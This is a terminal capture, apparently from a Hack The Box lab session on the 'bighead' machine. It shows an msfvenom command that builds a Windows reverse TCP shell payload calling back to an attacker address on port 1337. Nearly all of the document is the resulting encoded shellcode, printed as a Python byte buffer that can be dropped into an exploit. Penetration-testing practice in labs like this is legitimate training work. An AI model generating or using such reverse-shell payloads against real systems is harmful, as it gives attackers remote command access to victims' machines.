 root@kali:~/Desktop/HTB/boxes/bighead# msfvenom -p windows/shell_reverse_tcp LHOST=10.10. LPORT=1337 -b '\x00' -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1684 bytes
buf =  ""
buf += "\xbd\x7f\xd9\xb4\xa7\xda\xd5\xd9\x74\x24\xf4\x5b\x33"
buf += "\xc9\xb1\x52\x83\xeb\xfc\x31\x6b\x0e\x03\x14\xd7\x56"
buf += "\x52\x16\x0f\x14\x9d\xe6\xd0\x79\x17\x03\xe1\xb9\x43"
buf += "\x40\x52\x0a\x07\x04\x5f\xe1\x45\xbc\xd4\x87\x41\xb3"
buf += "\x5d\x2d\xb4\xfa\x5e\x1e\x84\x9d\xdc\x5d\xd9\x7d\xdc"
buf += "\xad\x2c\x7c\x19\xd3\xdd\x2c\xf2\x9f\x70\xc0\x77\xd5"
buf += "\x48\x6b\xcb\xfb\xc8\x88\x9c\xfa\xf9\x1f\x96\xa4\xd9"
buf += "\x9e\x7b\xdd\x53\xb8\x98\xd8\x2a\x33\x6a\x96\xac\x95"
buf += "\xa2\x57\x02\xd8\x0a\xaa\x5a\x1d\xac\x55\x29\x57\xce"
buf += "\xe8\x2a\xac\xac\x36\xbe\x36\x16\xbc\x18\x92\xa6\x11"
buf += "\xfe\x51\xa4\xde\x74\x3d\xa9\xe1\x59\x36\xd5\x6a\x5c"
buf += "\x98\x5f\x28\x7b\x3c\x3b\xea\xe2\x65\xe1\x5d\x1a\x75"
buf += "\x4a\x01\xbe\xfe\x67\x56\xb3\x5d\xe0\x9b\xfe\x5d\xf0"
buf += "\xb3\x89\x2e\xc2\x1c\x22\xb8\x6e\xd4\xec\x3f\x90\xcf"
buf += "\x49\xaf\x6f\xf0\xa9\xe6\xab\xa4\xf9\x90\x1a\xc5\x91"
buf += "\x60\xa2\x10\x35\x30\x0c\xcb\xf6\xe0\xec\xbb\x9e\xea"
buf += "\xe2\xe4\xbf\x15\x29\x8d\x2a\xec\xba\xb8\xa0\xfd\x21"
buf += "\xd5\xb6\x01\x53\x1c\x3e\xe7\x31\x4e\x16\xb0\xad\xf7"
buf += "\x33\x4a\x4f\xf7\xe9\x37\x4f\x73\x1e\xc8\x1e\x74\x6b"
buf += "\xda\xf7\x74\x26\x80\x5e\x8a\x9c\xac\x3d\x19\x7b\x2c"
buf += "\x4b\x02\xd4\x7b\x1c\xf4\x2d\xe9\xb0\xaf\x87\x0f\x49"
buf += "\x29\xef\x8b\x96\x8a\xee\x12\x5a\xb6\xd4\x04\xa2\x37"
buf += "\x51\x70\x7a\x6e\x0f\x2e\x3c\xd8\xe1\x98\x96\xb7\xab"
buf += "\x4c\x6e\xf4\x6b\x0a\x6f\xd1\x1d\xf2\xde\x8c\x5b\x0d"
buf += "\xee\x58\x6c\x76\x12\xf9\x93\xad\x96\x09\xde\xef\xbf"
buf += "\x81\x87\x7a\x82\xcf\x37\x51\xc1\xe9\xbb\x53\xba\x0d"
buf += "\xa3\x16\xbf\x4a\x63\xcb\xcd\xc3\x06\xeb\x62\xe3\x02"
root@kali:~/Desktop/HTB/boxes/bighead#